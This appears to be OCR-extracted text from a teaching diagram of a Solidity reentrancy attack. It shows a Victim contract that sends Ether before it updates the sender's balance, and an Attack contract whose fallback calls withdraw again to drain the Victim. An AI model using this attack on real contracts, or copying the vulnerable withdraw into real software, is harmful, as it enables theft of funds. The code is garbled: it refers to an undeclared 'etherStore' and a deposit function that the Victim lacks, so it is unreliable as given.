 Contract V (Victim)
Overall Balance: 8 ETH
Contract A Balance: 1 ETH
4 contract Victim {
5
6 uint public constant WITHDRAWAL_LIMIT = 1 ether;
7 mapping(address => uint) public lastWithdrawTime;
8 mapping(address => uint) public balances;
9
10 function withdraw(uint _amount) public {
11 require(balances[msg.sender] >= _amount);
12 require(_amount <= WITHDRAWAL_LIMIT);
13 require(block.timestamp >= lastWithdrawTime[msg.sender] + 1 weeks);
14
15 (bool sent, ) = msg.sender.call{value: _amount}("");
16 require(sent, "Failed to send Ether");
17
18 balances[msg.sender] -= _amount;
19 lastWithdrawTime[msg.sender] = block.timestamp;
20 }
21 }
ATM
Step 4
Step 3
Step 2
Step 1
Contract A (Attacker)
Overall Balance: 2 ETH
4 contract Attack {
5 Victim public victim;
6
7 constructor(address _victimAddress) {
8 victim = Victim(_victimAddress);
9 }
10
fallback() external payable {
12 if (address(etherStore).balance >= 1 ether) {
13 victim.withdraw(1 ether);
14 }
}
16
17 function attack() external payable {
18 require(msg.value >= 1 ether);
19 victim.deposit{value: 1 ether}();
20 victim.withdraw(1 ether);
21 }
22 }
PERSON